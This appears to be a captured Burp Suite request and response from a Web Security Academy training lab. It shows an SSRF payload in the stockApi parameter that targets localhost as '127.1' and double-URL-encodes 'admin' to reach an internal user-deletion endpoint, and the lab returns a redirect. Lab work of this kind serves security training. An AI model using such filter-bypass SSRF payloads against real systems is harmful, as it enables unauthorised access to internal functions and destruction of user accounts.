 发送
取消
<
>
跟随重定向
目标: https://0ae800e
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae800e60344b0b386ac586b004b00f1.web-security-academy.net
3 Cookie: session=4XfjmVZEhPXCY0k0SDmAPwDJJKviN80S
4 Content-Length: 72
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
.0 Accept: */*
.1 Origin: https://0ae800e60344b0b386ac586b004b00f1.web-security-academy.net
.2 Sec-Fetch-Site: same-origin
.3 Sec-Fetch-Mode: cors
.4 Sec-Fetch-Dest: empty
.5 Referer: https://0ae800e60344b0b386ac586b004b00f1.web-security-academy.net/product?productId=1
.6 Accept-Encoding: gzip, deflate
.7 Accept-Language: zh-CN,zh;q=0.9
.8
.9 stockApi=http%3a//127.1/%2561%2564%256d%2569%256e/delete?username=carlos
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xr0JuSJfClJNX2bT8djEnV2bWub5CQkX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7